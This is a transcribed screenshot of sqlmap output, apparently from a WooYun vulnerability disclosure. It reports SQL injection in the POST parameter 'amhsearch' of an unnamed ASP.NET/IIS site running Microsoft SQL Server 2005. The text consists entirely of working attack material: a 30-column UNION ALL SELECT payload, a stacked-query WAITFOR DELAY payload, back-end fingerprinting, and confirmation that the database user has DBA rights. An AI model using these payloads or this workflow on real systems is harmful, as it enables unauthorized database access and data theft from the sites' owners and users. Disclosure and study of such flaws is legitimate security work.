 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: amhsearch
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: amhsearch=111' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(120)+CHAR(115)+CHAR(113)+CHAR(112)+CHAR(
104)+CHAR(86)+CHAR(84)+CHAR(72)+CHAR(112)+CHAR(83)+CHAR(66)+CHAR(109)+CHAR(107)+
CHAR(113)+CHAR(109)+CHAR(113)+CHAR(99)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &search=%B7j%B
4M

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: amhsearch=111'; WAITFOR DELAY '0:0:5'--&search=%B7j%B4M
---
[01:50:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:50:12] [INFO] testing if current user is DBA
[01:50:13] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current user is DBA:    True